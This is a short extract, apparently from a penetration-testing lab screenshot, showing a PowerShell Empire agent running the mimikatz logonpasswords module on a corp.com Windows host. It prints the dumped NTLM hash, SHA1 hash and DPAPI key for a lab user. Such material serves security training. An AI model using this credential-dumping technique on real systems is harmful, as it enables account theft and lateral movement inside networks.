 (Empire: K678VC13) > usemodule credentials/mimikatz/logonpasswords
(Empire: powershell/credentials/mimikatz/logonpasswords) > execute
Job started: NXK271
Hostname: client251.corp.com / S-1-5-21-3048852426-3234707088-723452474
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 244851 (00000000:0003bc73)
Session : Interactive from 1
User Name : offsec
Domain : corp
Logon Server : DC01
Logon Time : 2/20/2019 10:36:32 PM
SID : S-1-5-21-3048852426-3234707088-723452474-1103
msv :
[00000003] Primary
* Username : offsec
* Domain : corp
* NTLM : e2b475c11da2a0748290d87aa966c327
* SHA1 : 8c77f430e4ab8acb10ead387d64011c76400d26e
* DPAPI : c10c264a27b63c4e66728bbef4be8aab
tspkg :
wdigest :
* Username : offsec
* Domain : corp
* Password : (null)
kerberos :
* Username : offsec
* Domain : CORP.COM
* Password : (null)
ssp :
credman :